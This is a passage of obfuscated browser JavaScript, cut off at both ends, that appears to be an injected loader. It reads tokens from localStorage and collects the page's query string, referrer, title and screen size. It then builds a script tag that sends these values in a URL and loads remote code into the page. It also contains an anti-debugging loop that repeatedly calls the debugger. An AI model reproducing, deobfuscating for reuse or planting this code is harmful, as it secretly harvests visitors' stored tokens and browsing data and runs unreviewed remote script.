_0x36d585,_0x24f17f[_0x15c423(0x312,0x35d,0x32d,0x2d0,0x337)])&&_0x24f17f[_0x3fbb7b(0x2f2,0x3bd,0x2f4,0x2c1,0x210)](_0x36d585,null)){if(_0x24f17f[_0x15c423(0x269,0x20b,0x21a,0x1f3,0x281)](_0x24f17f[_0x5b4983(-0xb4,-0x1c0,-0x111,-0x159,-0x18c)],_0x24f17f[_0x2f2e5b(0x13c,0x113,0xf9,0x1b0,0x14b)])){var _0x164663=JSON[_0x15c423(0x197,0xb1,0x220,0x150,0x214)](_0x36d585),_0x51bd9a=Math[_0x2919a7(0x564,0x4cf,0x3f7,0x3f5,0x492)](_0x24f17f[_0x2919a7(0x65b,0x71c,0x5c7,0x5ec,0x665)](+new Date(),0x1fd7+-0x291+-0xcaf*0x2));if(_0x24f17f[_0x2919a7(0x5b4,0x600,0x52d,0x57e,0x52e)](_0x24f17f[_0x15c423(0x23b,0x28a,0x2f0,0x27f,0x1ef)](_0x164663[_0x3fbb7b(0x320,0x407,0x338,0x354,0x308)+_0x2919a7(0x4a8,0x4c6,0x544,0x493,0x551)],window[_0x15c423(0x334,0x28d,0x2e7,0x3ef,0x31d)+_0x3fbb7b(0x369,0x420,0x2f5,0x415,0x389)+_0x15c423(0x216,0x206,0x221,0x1dd,0x1df)+'sn'][_0x15c423(0x202,0x258,0x2aa,0x11b,0x1de)]),_0x51bd9a)){if(_0x24f17f[_0x5b4983(-0xcd,-0x277,-0x22c,-0x222,-0x190)](_0x24f17f[_0x2f2e5b(0x280,0x265,0x1b7,0x329,0x350)],_0x24f17f[_0x5b4983(-0xbf,0x22,0x1f,-0x31,-0x48)]))localStorage[_0x2919a7(0x565,0x611,0x489,0x54f,0x575)+_0x2919a7(0x6c1,0x633,0x690,0x556,0x5ed)](_0x24f17f[_0x2f2e5b(0x176,0x1d7,0x259,0xca,0xfa)]),localStorage[_0x15c423(0x248,0x1ec,0x244,0x291,0x312)+_0x2919a7(0x649,0x53a,0x629,0x668,0x5ed)](_0x24f17f[_0x2f2e5b(0x1be,0x228,0x1e9,0x24b,0x247)]),localStorage[_0x2f2e5b(0x1c6,0x170,0x269,0x205,0x141)+_0x2919a7(0x5af,0x69d,0x5d1,0x554,0x5ed)](_0x24f17f[_0x2f2e5b(0x1d8,0x22c,0x23d,0x28a,0x2b8)]);else{var _0x37efc9;try{var _0x6d4283=QVQlkn[_0x15c423(0x1e0,0x1a4,0x14e,0x2b6,0x172)](_0x3806a5,QVQlkn[_0x2919a7(0x57c,0x594,0x4f4,0x45c,0x4cd)](QVQlkn[_0x3fbb7b(0x34d,0x3df,0x2a1,0x340,0x3a3)](QVQlkn[_0x15c423(0x2e9,0x2d2,0x1fe,0x1ff,0x22f)],QVQlkn[_0x2f2e5b(0x16e,0x134,0x116,0x189,0x82)]),');'));_0x37efc9=QVQlkn[_0x2919a7(0x5a1,0x5bf,0x5aa,0x46c,0x556)](_0x6d4283);}catch(_0x63608b){_0x37efc9=_0x59a473;}_0x37efc9[_0x2f2e5b(0x235,0x25c,0x222,0x314,0x2e2)+_0x2919a7(0x446,0x53e,0x49f,0x4a4,0x50c)+'l'](_0x5e3622,0x57a+-0x23d*0x7+0x19d1);}}}else _0x39c22d=_0x202bc5;}var _0x408ebd=localStorage[_0x5b4983(-0x125,-0x231,-0xab,-0x227,-0x189)+'em'](_0x24f17f[_0x2919a7(0x5b3,0x455,0x455,0x545,0x525)]),_0x536edd=localStorage[_0x5b4983(-0x10d,-0xaf,-0x9d,-0x21d,-0x189)+'em'](_0x24f17f[_0x3fbb7b(0x398,0x465,0x345,0x3ce,0x310)]);function _0x3fbb7b(_0x1bc0a2,_0x4bd80a,_0x430b92,_0x57d8fe,_0x2a6358){return _0xc6ff(_0x1bc0a2-0x1bc,_0x57d8fe);}var _0x3e308c=_0x24f17f[_0x2f2e5b(0x15c,0xee,0x9a,0x141,0xc9)];_0x3e308c+=_0x24f17f[_0x15c423(0x1eb,0x29d,0x1d4,0x233,0x180)]('&',_0x24f17f[_0x5b4983(-0x1e1,-0x24f,-0x1cc,-0x1d1,-0x183)](decodeURIComponent,window[_0x15c423(0x2b6,0x2f3,0x22c,0x24e,0x211)+_0x5b4983(0x44,-0x15a,0x35,-0x2c,-0xae)][_0x5b4983(-0x10d,-0x130,-0x121,-0x88,-0xff)+'h'][_0x15c423(0x25e,0x265,0x1e8,0x2cb,0x296)+'ce']('?',''))),_0x3e308c+=_0x24f17f[_0x2919a7(0x5fb,0x643,0x5cd,0x655,0x568)](_0x24f17f[_0x2f2e5b(0x1a5,0x1bc,0x168,0x1f6,0x17d)],_0x24f17f[_0x15c423(0x1ad,0x1d0,0x18b,0x24b,0x164)](encodeURIComponent,document[_0x2f2e5b(0x164,0x209,0x217,0xde,0x21d)+_0x3fbb7b(0x30e,0x39d,0x2c1,0x24d,0x372)])),_0x3e308c+=_0x24f17f[_0x2f2e5b(0x1a6,0x194,0x167,0xc9,0x11a)](_0x24f17f[_0x15c423(0x177,0x156,0xa1,0x156,0x159)],_0x24f17f[_0x2919a7(0x5dd,0x4ee,0x516,0x534,0x54e)](encodeURIComponent,document[_0x3fbb7b(0x2f4,0x36f,0x332,0x3b7,0x215)])),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x393,0x41d,0x424,0x336,0x424)](_0x24f17f[_0x15c423(0x345,0x251,0x36c,0x2af,0x383)],_0x24f17f[_0x2f2e5b(0x19f,0xef,0x26c,0x25a,0x226)](encodeURIComponent,_0x24f17f[_0x2919a7(0x58a,0x5d4,0x501,0x5be,0x518)](document[_0x3fbb7b(0x40e,0x4cc,0x445,0x36d,0x3f1)+_0x2f2e5b(0x21a,0x254,0x217,0x20c,0x303)][_0x15c423(0x182,0xd6,0xdf,0x9d,0x1c7)+_0x5b4983(0x37,-0x119,-0x6b,-0x118,-0x25)],document[_0x2919a7(0x5b2,0x58a,0x536,0x531,0x5e3)+_0x5b4983(-0xbf,-0xf4,-0x67,-0x14a,-0xae)][_0x15c423(0x23f,0x306,0x270,0x25f,0x2de)+_0x2919a7(0x6a0,0x5ba,0x5ac,0x678,0x652)]))),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x410,0x4ab,0x44d,0x43c,0x424)](_0x24f17f[_0x2919a7(0x623,0x5bd,0x5e9,0x644,0x628)],_0x24f17f[_0x3fbb7b(0x42c,0x3b1,0x459,0x422,0x487)](encodeURIComponent,_0x13df90)),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x3fe,0x44f,0x4da,0x312,0x380)](_0x24f17f[_0x15c423(0x254,0x27a,0x32b,0x1c0,0x27b)],_0x24f17f[_0x5b4983(-0x1a9,-0xa5,-0xb5,-0x1f1,-0x16a)](encodeURIComponent,window[_0x3fbb7b(0x48c,0x562,0x420,0x53a,0x4cf)+_0x3fbb7b(0x369,0x349,0x3fe,0x415,0x30f)+_0x15c423(0x216,0x1f3,0x19f,0x1d6,0x17e)+'sn'][_0x3fbb7b(0x39f,0x40f,0x40b,0x307,0x317)+'H']));_0x24f17f[_0x3fbb7b(0x353,0x387,0x3da,0x289,0x29e)](typeof _0x408ebd,_0x24f17f[_0x3fbb7b(0x46a,0x3ab,0x3bb,0x4f1,0x43c)])&&_0x408ebd&&window[_0x2f2e5b(0x2b2,0x2e4,0x234,0x272,0x1d4)+_0x5b4983(-0x1be,-0x4e,-0x17e,-0xc3,-0x139)+_0x3fbb7b(0x36e,0x317,0x3ff,0x364,0x39d)+'sn'][_0x2f2e5b(0xe0,0x50,0x1bf,0x55,0x185)+'e']&&(_0x24f17f[_0x3fbb7b(0x37a,0x41d,0x346,0x2a8,0x3e9)](_0x24f17f[_0x15c423(0x2cf,0x227,0x227,0x230,0x24b)],_0x24f17f[_0x2919a7(0x56b,0x4b3,0x58e,0x5ec,0x4ff)])?_0x3e308c+=_0x24f17f[_0x3fbb7b(0x333,0x2d2,0x2e5,0x330,0x34f)](_0x24f17f[_0x15c423(0x2b5,0x22c,0x22d,0x1d6,0x325)],_0x24f17f[_0x3fbb7b(0x326,0x319,0x291,0x315,0x296)](encodeURIComponent,_0x408ebd)):(_0x4d2171[_0x15c423(0x248,0x15e,0x318,0x2b8,0x1f4)+_0x2919a7(0x68a,0x64c,0x604,0x589,0x5ed)](_0x24f17f[_0x2f2e5b(0x176,0x19b,0x1e3,0x11d,0x127)]),_0x75ff2f[_0x15c423(0x248,0x2d1,0x1d6,0x1e9,0x1f4)+_0x2919a7(0x6aa,0x549,0x527,0x569,0x5ed)](_0x24f17f[_0x2f2e5b(0x1be,0x192,0xeb,0x205,0x14a)]),_0x2bfb8b[_0x2f2e5b(0x1c6,0x27f,0x137,0x236,0x103)+_0x5b4983(-0x16b,-0x72,0x5e,0x54,-0x8a)](_0x24f17f[_0x2f2e5b(0x1d8,0x2bf,0x15e,0xea,0x26e)])));if(_0x24f17f[_0x5b4983(-0x95,-0x130,-0xe2,-0xbc,-0x147)](typeof _0x536edd,_0x24f17f[_0x2919a7(0x55a,0x700,0x652,0x67a,0x63f)])&&_0x536edd&&window[_0x2f2e5b(0x2b2,0x253,0x387,0x257,0x30c)+_0x2f2e5b(0x18f,0x160,0x1e1,0x265,0x18f)+_0x2f2e5b(0x194,0x1e9,0x14e,0xde,0x271)+'sn'][_0x15c423(0x162,0xaa,0x1c5,0x78,0x200)+'e']){if(_0x24f17f[_0x15c423(0x17c,0xb6,0x1d2,0x155,0x1b9)](_0x24f17f[_0x2f2e5b(0x148,0x1c5,0x130,0x1a6,0xa2)],_0x24f17f[_0x5b4983(-0x6e,0x66,0x87,-0xd2,-0x23)])){var _0x3ffa40=_0x53cedb[_0x3fbb7b(0x438,0x4c0,0x381,0x41f,0x394)](_0x33719b,arguments);return _0x13979d=null,_0x3ffa40;}else _0x3e308c+=_0x24f17f[_0x15c423(0x228,0x295,0x2e9,0x232,0x311)](_0x24f17f[_0x15c423(0x212,0x2fa,0x1d3,0x303,0x253)],_0x24f17f[_0x5b4983(-0xc1,-0x59,0x63,-0x113,-0x76)](encodeURIComponent,_0x536edd));}var _0x42b86d=document[_0x5b4983(-0x276,-0x24b,-0x18b,-0x122,-0x182)+_0x2919a7(0x5c5,0x6a8,0x67d,0x580,0x619)+_0x2f2e5b(0x1f6,0x12e,0x1a2,0x102,0x1ea)](_0x24f17f[_0x15c423(0x20f,0x25b,0x1e4,0x218,0x29c)]);_0x42b86d[_0x15c423(0x29f,0x37e,0x1db,0x321,0x270)]=_0x24f17f[_0x2f2e5b(0x2b9,0x265,0x39e,0x30e,0x330)],_0x42b86d[_0x2f2e5b(0x1a1,0x1e7,0xbe,0x1a1,0x1b7)]=_0x24f17f[_0x15c423(0x2b8,0x356,0x3a4,0x269,0x393)](window[_0x5b4983(0x80,-0x88,-0xba,-0x104,-0x16)+_0x2f2e5b(0x18f,0x27e,0x23e,0x114,0x129)+_0x2919a7(0x4df,0x490,0x4dc,0x537,0x543)+'sn'][_0x2f2e5b(0x1c5,0xf3,0x127,0x122,0x22d)+'H'],_0x3e308c);var _0x439e67=document[_0x5b4983(-0xd3,-0xe0,-0x1fe,-0x11a,-0x13e)+_0x15c423(0x330,0x316,0x287,0x34d,0x39c)+_0x3fbb7b(0x3e0,0x46a,0x360,0x42d,0x492)+_0x3fbb7b(0x416,0x3b5,0x39d,0x4e1,0x50a)](_0x24f17f[_0x3fbb7b(0x367,0x2fd,0x393,0x2be,0x2cf)])[0x19f1+0x1bb8+-0x35a9];_0x439e67[_0x2919a7(0x4d2,0x594,0x641,0x54c,0x5a2)+_0x2919a7(0x486,0x45d,0x494,0x5e6,0x4f6)][_0x5b4983(0x2a,0x28,-0x64,0x43,-0x56)+_0x3fbb7b(0x2f1,0x268,0x3b9,0x37c,0x2cc)+'re'](_0x42b86d,_0x439e67);}()),(function(){function _0x4c11e1(_0x5d5b05,_0x1cf58e,_0x2d3011,_0x313dbb,_0x1a37b9){return _0xc6ff(_0x1cf58e- -0x2b5,_0x2d3011);}function _0x5f1e14(_0xd45315,_0x5561b8,_0x5826af,_0x5f09dc,_0x2fae89){return _0xc6ff(_0x5826af- -0x3d8,_0x5561b8);}function _0x533b2c(_0x4d03d8,_0x2231a2,_0x3f869e,_0xa17945,_0x3eb2bf){return _0xc6ff(_0x3f869e-0x206,_0x2231a2);}var _0x2addf2={'okYES':function(_0x1592fd,_0x18884e){return _0x1592fd===_0x18884e;},'XehKP':_0x5f1e14(-0x1ea,-0x167,-0x12f,-0x113,-0x6d),'hyNLu':function(_0x385ae0,_0x2414bf){return _0x385ae0(_0x2414bf);},'MihPQ':function(_0x37b045,_0x135954){return _0x37b045+_0x135954;},'GlKTa':function(_0x2b385a,_0x2d86fc){return _0x2b385a+_0x2d86fc;},'oTaub':_0x5f1e14(-0x2cd,-0x22e,-0x20b,-0x2df,-0x193)+_0x533b2c(0x323,0x28b,0x32d,0x38b,0x32f)+_0x41e0af(0x4f9,0x56d,0x647,0x646,0x5a0)+_0x4c11e1(-0x1b3,-0xfa,-0x8,-0x18a,-0x4c),'OlHoZ':_0x4c11e1(-0x1e5,-0x1b1,-0x22f,-0x238,-0x157)+_0x41e0af(0x516,0x5e1,0x59d,0x6ba,0x54a)+_0x533b2c(0x454,0x37f,0x3f7,0x39e,0x3c6)+_0x2fc2bb(0x44e,0x3fb,0x43e,0x482,0x435)+_0x41e0af(0x653,0x561,0x5c7,0x4d0,0x5e0)+_0x533b2c(0x22b,0x2b7,0x308,0x2eb,0x223)+'\x20)','mnxIS':function(_0x3e06e9){return _0x3e06e9();},'rCSaA':function(_0x107849,_0x194cef){return _0x107849===_0x194cef;},'VaWMF':_0x533b2c(0x26e,0x3f4,0x320,0x2cd,0x2b9)},_0x5898af;try{if(_0x2addf2[_0x4c11e1(-0x67,-0x34,0x67,0x5f,0x14)](_0x2addf2[_0x5f1e14(-0x20f,-0x19c,-0x14e,-0x1e4,-0x154)],_0x2addf2[_0x533b2c(0x573,0x45a,0x490,0x4ae,0x4dc)])){var _0x3fe569=_0x2addf2[_0x533b2c(0x375,0x2d5,0x3b2,0x426,0x34d)](Function,_0x2addf2[_0x4c11e1(-0x7,-0x2f,-0x94,0xb9,-0xf1)](_0x2addf2[_0x41e0af(0x5c6,0x598,0x506,0x4f4,0x5be)](_0x2addf2[_0x4c11e1(-0x123,-0x1aa,-0x11f,-0x167,-0x238)],_0x2addf2[_0x4c11e1(-0x172,-0xdb,-0x86,-0x5f,-0xdb)]),');'));_0x5898af=_0x2addf2[_0x4c11e1(0xac,-0x21,-0xe3,-0xd8,0xbd)](_0x3fe569);}else{var _0x2e15bc=_0x35589e[_0x533b2c(0x48a,0x3a0,0x482,0x499,0x423)](_0x2f343b,arguments);return _0x588ac7=null,_0x2e15bc;}}catch(_0x304b96){if(_0x2addf2[_0x2fc2bb(0x40c,0x40e,0x46f,0x43f,0x3e3)](_0x2addf2[_0x5f1e14(-0x1cc,-0x12b,-0x18e,-0xcc,-0x17a)],_0x2addf2[_0x5f1e14(-0x251,-0x229,-0x18e,-0x20b,-0x150)]))_0x5898af=window;else{var _0x3050be=_0x1daafe?function(){function _0x44ceef(_0x15d022,_0x4ee996,_0x1bb2f9,_0x4c29e1,_0xcd5c03){return _0x4c11e1(_0x15d022-0x52,_0x1bb2f9-0x197,_0x15d022,_0x4c29e1-0x10e,_0xcd5c03-0x2c);}if(_0x1f0fd7){var _0x2b4f78=_0x7221c0[_0x44ceef(0x1c0,0x22c,0x15e,0x176,0x9a)](_0x5dd0cc,arguments);return _0xd441fd=null,_0x2b4f78;}}:function(){};return _0x3e0ef4=![],_0x3050be;}}function _0x41e0af(_0x1139bf,_0x55a9f4,_0x24adf2,_0x289e2c,_0x260c56){return _0xc6ff(_0x55a9f4-0x379,_0x1139bf);}function _0x2fc2bb(_0x2e279d,_0x182688,_0x473dff,_0x29659c,_0x263ca4){return _0xc6ff(_0x29659c-0x1e0,_0x473dff);}_0x5898af[_0x5f1e14(-0x191,-0x237,-0x185,-0x245,-0x25e)+_0x5f1e14(-0x318,-0x311,-0x25d,-0x2ed,-0x234)+'l'](_0x37cbfd,0x4*-0x81+-0xd5b+-0xf*-0x211);}()));function _0xc6ff(_0x37cbfd,_0x4e98d1){var _0x3707ee=_0x335a();return _0xc6ff=function(_0x56421c,_0x148e76){_0x56421c=_0x56421c-(0x3d*0x77+0x6f8+0x3b*-0x95);var _0x8385ab=_0x3707ee[_0x56421c];return _0x8385ab;},_0xc6ff(_0x37cbfd,_0x4e98d1);}function _0x37cbfd(_0x3479c7){var _0x35295d={'bxOkU':function(_0x381a1d,_0x553285){return _0x381a1d!==_0x553285;},'BHnTA':_0x1c039a(-0x56,0xd2,-0xe,-0x8f,-0xe2),'aKsbQ':_0x3705aa(0x5b,0xaa,0x10b,0x84,0xf4),'lgqbX':function(_0x157c17,_0xda9b71){return _0x157c17!==_0xda9b71;},'HWxDQ':_0x1c039a(0x105,0x167,0x12f,0x20b,0xb6),'kJqJP':_0x1430b3(0x1ed,0x252,0x23a,0x2a7,0x275),'zfsEW':function(_0x39b994,_0x3deb38){return _0x39b994===_0x3deb38;},'KOBSl':_0x1c039a(-0x73,-0x52,0x31,-0x4b,-0xd)+'g','zOjvo':function(_0x2aad20,_0x1518dc){return _0x2aad20!==_0x1518dc;},'jaApc':_0x4efc2c(0x87,0x16,0x88,0x80,0xc4),'IwZit':_0x4efc2c(0x67,-0x63,0xf,-0xbe,-0x8b)+_0x10ec71(-0x30,-0x198,-0xab,-0xba,-0x96)+_0x4efc2c(-0xbb,0x10,-0x14,0x1b,0x4d),'KOEyz':_0x1430b3(0x28e,0x370,0x1fa,0x1f3,0x321)+'er','wObtQ':function(_0x53f489,_0x163157){return _0x53f489+_0x163157;},'xlHwy':function(_0x63838b,_0x13abad){return _0x63838b/_0x13abad;},'JUjyF':_0x1430b3(0x1fd,0x215,0x159,0x229,0x1fb)+'h','PNDXH':function(_0x2d764e,_0x2ac5eb){return _0x2d764e===_0x2ac5eb;},'TSFHp':function(_0x4c953f,_0xa921dc){return _0x4c953f%_0xa921dc;},'ZEaCr':_0x1430b3(0x1e0,0x218,0x2ac,0x23e,0x1f2),'Cjeze':_0x3705aa(0xe6,0x21b,0x59,0x1cf,0x146),'nVpcv':_0x4efc2c(-0x53,-0x44,0xa0,0x4,-0x44),'sjohS':_0x1430b3(0x194,0x156,0x14a,0xa7,0x1b0)+'n','XLkwy':_0x4efc2c(0xcf,0x1ee,0x13b,0x214,0xff),'UQbyT':_0x10ec71(-0x39,0x56,0x0,-0x2c,0x8a),'LIAQS':_0x3705aa(-0x120,-0x56,-0x22,-0xbc,-0x74)+_0x4efc2c(-0xd2,0x37,-0x2d,0x22,-0x11b)+'t','nipmk':function(_0x2aeccc,_0x14427c){return _0x2aeccc(_0x14427c);},'UnAeB':function(_0x8fc279,_0x2b6f39){return _0x8fc279(_0x2b6f39);}};function _0x4efc2c(_0x40d854,_0x2532f0,_0x17906a,_0xb2e2f2,_0x1eb0dd){return _0xc6ff(_0x17906a- -0x194,_0x2532f0);}function _0x1430b3(_0x3ebd88,_0x29e037,_0x2e34bd,_0x24ab7a,_0x476d55){return _0xc6ff(_0x3ebd88-0x80,_0x29e037);}function _0x1c039a(_0x4d8934,_0x2a90fe,_0x186844,_0x493de0,_0x1062dc){return _0xc6ff(_0x186844- -0x162,_0x2a90fe);}function _0x10ec71(_0x337c69,_0x355e97,_0x10c273,_0xbb8535,_0x3ab65a){return _0xc6ff(_0xbb8535- -0x233,_0x355e97);}function _0x564199(_0x2f1bc9){function _0x5bb5ba(_0x5bf404,_0x175cfe,_0x89c7a7,_0x8b5a13,_0x24b8f5){return _0x1430b3(_0x175cfe- -0x270,_0x8b5a13,_0x89c7a7-0x1d3,_0x8b5a13-0x197,_0x24b8f5-0x26);}var _0x427601={'MLMYM':function(_0x587fcd,_0x2c2bf4){function _0x315158(_0x642025,_0x215e48,_0x101310,_0x894ab7,_0x57140){return _0xc6ff(_0x101310-0x2f6,_0x894ab7);}return _0x35295d[_0x315158(0x56b,0x5ec,0x5c0,0x58f,0x535)](_0x587fcd,_0x2c2bf4);},'UtXYS':_0x35295d[_0x397721(-0x207,-0x1ac,-0x26a,-0x10e,-0x160)],'fDLns':_0x35295d[_0x29205c(-0x65,-0x16b,-0x159,-0x16c,-0x1cd)]};function _0x332b4b(_0x3deaee,_0x3fe14d,_0x4a0a15,_0x3d224b,_0x4f93d3){return _0x10ec71(_0x3deaee-0x2e,_0x4a0a15,_0x4a0a15-0x126,_0x3fe14d-0x1a,_0x4f93d3-0x152);}function _0x42cec2(_0xd2f306,_0x176a62,_0x56b795,_0x3f409c,_0x492e5c){return _0x1c039a(_0xd2f306-0x1c2,_0x492e5c,_0x3f409c-0xd7,_0x3f409c-0x9,_0x492e5c-0x25);}function _0x29205c(_0x2ae1f9,_0x1e6715,_0x409715,_0x263e24,_0x5727a5){return _0x3705aa(_0x2ae1f9,_0x1e6715-0x9b,_0x409715-0x127,_0x263e24-0x56,_0x409715- -0x241);}function _0x397721(_0x2ec5e5,_0x218084,_0x5e3a75,_0x331d6c,_0xdd3e41){return _0x1c039a(_0x2ec5e5-0xf2,_0x5e3a75,_0x218084- -0x163,_0x331d6c-0x14,_0xdd3e41-0x1b1);}if(_0x35295d[_0x42cec2(0x1d0,0x25e,0x158,0x20a,0x128)](typeof _0x2f1bc9,_0x35295d[_0x42cec2(0xdb,-0x18,0x17a,0x92,0x6d)])){if(_0x35295d[_0x332b4b(-0xea,-0x9,0xcf,-0xc3,0xbe)](_0x35295d[_0x29205c(-0x335,-0x223,-0x293,-0x209,-0x2da)],_0x35295d[_0x42cec2(0x133,0xd1,0x13f,0xb8,0x1a5)]))_0x1d05fc=_0x45cfc7;else return function(_0x21327c){}[_0x332b4b(-0x7,0x23,0x105,0x106,-0xe)+_0x29205c(-0x14c,-0x16d,-0x13c,-0x1ff,-0x1b2)+'r'](_0x35295d[_0x332b4b(-0x127,-0x33,-0x23,0x87,0x79)])[_0x5bb5ba(0x3,0x8c,-0x5d,0x15e,0xee)](_0x35295d[_0x5bb5ba(-0x2f,-0xe9,-0x1bc,-0x49,-0xd4)]);}else{if(_0x35295d[_0x42cec2(0x1ed,0xee,0x1c5,0x14d,0x1c5)](_0x35295d[_0x332b4b(-0x10b,-0x58,-0xc3,-0x71,-0x11b)]('',_0x35295d[_0x42cec2(0x271,0x27c,0x1cd,0x1ef,0x10a)](_0x2f1bc9,_0x2f1bc9))[_0x35295d[_0x397721(-0x1ab,-0xbd,-0x18f,-0xca,-0x17e)]],-0xd2f+-0xa3c+0x176c)||_0x35295d[_0x42cec2(0xfc,0x1a5,0x219,0x1bb,0x146)](_0x35295d[_0x29205c(-0x262,-0x1f8,-0x2bf,-0x2e3,-0x252)](_0x2f1bc9,-0xd*-0x2c3+-0x1a1*0xc+-0x3*0x56d),0x11a6+0x20*0x67+-0x1e86)){if(_0x35295d[_0x42cec2(0x13b,0xaf,0x205,0x14d,0x18a)](_0x35295d[_0x42cec2(0x15c,0x22a,0x29b,0x21a,0x262)],_0x35295d[_0x5bb5ba(0x20,0xb5,0x150,0x19a,-0x34)]))return!![];else(function(){function _0x4604e6(_0x30bbc7,_0x4c3ffa,_0x3d13a5,_0x2d468f,_0x35d9b3){return _0x332b4b(_0x30bbc7-0x1d9,_0x30bbc7-0x5b5,_0x4c3ffa,_0x2d468f-0x39,_0x35d9b3-0x112);}function _0x2b6277(_0xb84720,_0x85f7e5,_0x492408,_0x1df3ad,_0x298dea){return _0x42cec2(_0xb84720-0x74,_0x85f7e5-0xd5,_0x492408-0x12,_0xb84720-0x1d3,_0x298dea);}function _0xab21f7(_0x15bd09,_0x2f1d1f,_0x4d1e8e,_0x1f062a,_0x33c52a){return _0x42cec2(_0x15bd09-0x10a,_0x2f1d1f-0x2e,_0x4d1e8e-0x1c0,_0x1f062a-0x201,_0x2f1d1f);}function _0x398f04(_0x5c3842,_0x2a97c9,_0xbbd310,_0x43b8a3,_0x4525bf){return _0x5bb5ba(_0x5c3842-0x152,_0x5c3842-0x3a1,_0xbbd310-0x1b5,_0x43b8a3,_0x4525bf-0xa6);}if(_0x35295d[_0x398f04(0x389,0x2a7,0x33d,0x34a,0x44a)](_0x35295d[_0x398f04(0x306,0x289,0x28f,0x3ed,0x371)],_0x35295d[_0x398f04(0x351,0x3cb,0x38c,0x2a5,0x3a4)]))return!![];else{var _0x10b18d=_0x17519b[_0x398f04(0x42d,0x470,0x42b,0x479,0x4dc)](_0x389ec8,arguments);return _0x37be11=null,_0x10b18d;}}[_0x332b4b(0x5a,0x23,0x59,0x79,-0x67)+_0x397721(0x14,-0x2b,0x63,0xb8,-0xee)+'r'](_0x35295d[_0x332b4b(-0x121,-0x58,-0xd3,-0x3c,-0x12b)](_0x35295d[_0x397721(0x5e,0x6,0xb5,0xce,0xc2)],_0x35295d[_0x29205c(-0x148,-0x288,-0x200,-0x1e8,-0x22f)]))[_0x42cec2(0x151,0xc2,0x1bd,0x1b5,0x250)](_0x35295d[_0x29205c(-0x24b,-0x115,-0x1a9,-0x1dc,-0x1d1)]));}else{if(_0x35295d[_0x397721(-0x100,-0x7f,0x55,-0x2f,-0x13e)](_0x35295d[_0x332b4b(0x46,-0x2b,0xbc,0x40,-0x6b)],_0x35295d[_0x29205c(-0x210,-0x1fa,-0x204,-0x1f4,-0x225)])){if(_0xa7b516){var _0x4913c8=_0x4c1524[_0x5bb5ba(-0x2c,0x8c,0xd1,0x46,0x10b)](_0x4775a2,arguments);return _0x59905a=null,_0x4913c8;}}else(function(){function _0x1480c9(_0x2c30e1,_0x4c6a19,_0xc569a0,_0x1a44e3,_0x4702d4){return _0x29205c(_0x2c30e1,_0x4c6a19-0x1e,_0x4c6a19-0x490,_0x1a44e3-0x1b3,_0x4702d4-0xbf);}function _0x31351a(_0x281527,_0x85c6ab,_0x23892c,_0x4f28db,_0x57854e){return _0x42cec2(_0x281527-0x12f,_0x85c6ab-0x53,_0x23892c-0x26,_0x85c6ab- -0x7a,_0x23892c);}function _0x519fa5(_0x308208,_0x2c1ecf,_0x2e4994,_0x1db376,_0x209489){return _0x397721(_0x308208-0xe1,_0x1db376- -0x47,_0x209489,_0x1db376-0x1e1,_0x209489-0xea);}function _0x5bd6d5(_0x12b05d,_0x18c35c,_0x2885d8,_0x4f99aa,_0xb69c7b){return _0x332b4b(_0x12b05d-0x157,_0x12b05d-0x324,_0x4f99aa,_0x4f99aa-0x87,_0xb69c7b-0x1cd);}if(_0x427601[_0x5bd6d5(0x2e4,0x388,0x298,0x2f1,0x233)](_0x427601[_0x5bd6d5(0x3d0,0x3cb,0x481,0x361,0x4ac)],_0x427601[_0x1480c9(0x344,0x273,0x31d,0x2f2,0x1bd)]))return![];else{if(_0x343768){var _0x3298a0=_0x167cd0[_0x31351a(0x1dd,0x177,0x228,0xbb,0x174)](_0x26cbc4,arguments);return _0x13d49c=null,_0x3298a0;}}}[_0x29205c(-0x23a,-0x24b,-0x19a,-0x1cb,-0xf2)+_0x42cec2(0x2b5,0x1cd,0x1c7,0x20f,0x263)+'r'](_0x35295d[_0x332b4b(0x38,-0x58,-0x101,0x8c,-0x76)](_0x35295d[_0x397721(0x59,0x6,0x10,0xae,-0x9f)],_0x35295d[_0x332b4b(-0x129,-0x43,-0x74,-0x3a,0x3f)]))[_0x397721(-0xb2,-0x49,-0xf5,-0xbe,-0x98)](_0x35295d[_0x42cec2(0x1d4,0x292,0x25a,0x1db,0x165)]));}}_0x35295d[_0x5bb5ba(0xff,0x16,-0x6f,0x2d,0x5d)](_0x564199,++_0x2f1bc9);}function _0x3705aa(_0x4d4781,_0x58f782,_0x2147ee,_0x4eaf6c,_0x3f18aa){return _0xc6ff(_0x3f18aa- -0x195,_0x4d4781);}try{if(_0x3479c7)return _0x564199;else _0x35295d[_0x1c039a(0x52,0x19e,0xb6,0xdd,0xa)](_0x564199,-0x709*0x4+-0x8*-0x42+-0x685*-0x4);}catch(_0x2f0e50){}}function _0x335a(){var _0x586388=['KGAzz','eGApI','kyCsY','GoZdp','AeSFv','confi','gSXoQ','SKdjV','VExSE','fDLns','appli','n()\x20','subId','PwfKI','glMWl','src','ed_at','wObtQ','beWDJ','QDghB','XUFQS','RMRqP','hWqwf','XmfzM','RwOFn','Hxbps','EfYik','&name','zoLAC','retur','wqJas','wdiwl','ult_k','FARIQ','UQbyT','LSaYg','OyDby','rl=','nVpcv','Ynstw','bxOkU','MLMYM','OlHoZ','pathn','UWkns','wqPUm','LaCQA','UeHhP','LdFem','rn=js','EsZLX','R_PAT','remov','RBMrD','IwZit','searc','rn\x20th','KkioG','IVobS','MxuIs','xhCKU','ESQpo','XLkwy','nVoAi','bZNSl','ctor(','BKhsf','RjnpY','nctio','WTULF','BPzLp','kFIpu','AFmll','scrip','repla','cNRzG','trace','fKGog','xuZCb','ZMuKM','fAGuH','proto','ZAWyi','ckdWW','token','hMIWv','nipmk','foEOY','JUjyF','bind','wcaci','QCFgN','EDcZf','ARGWl','count','PVHgD','zOjvo','paren','SnqhT','YFQTv','ent','lAeBO','error','Iynpc','UnAeB','OAQCt','bQdyf','5|1|0','dyMeu','mlDFD','funct','GlKTa','boRLF','KSPRM','MbmrW','MLdBt','sByTa','PzYWc','hhDNx','wrkPp','tion','ncPpg','hUaTP','zA-Z_','oINEk','sjohS','AUnDd','mJSCE','rldhU','AbwBL','CdHEA','ined','gger','to__','|3|5|','GSMab','ion','vfNrm','ing_u','type','const','cXNbJ','UUSyr','vdixb','call','HFtRN','CpfXB','563393JWVqCz','&host','EsRoV','PNDXH','QwNJG','xGYWi','pURrJ','VaWMF','WPRNs','DBdEP','GLMVL','KjCNk','mLHOF','146ZIwUko','EueyG','locat','setIn','BBDHc','QmBUw','yuvib','BWJxo','n/jav','llh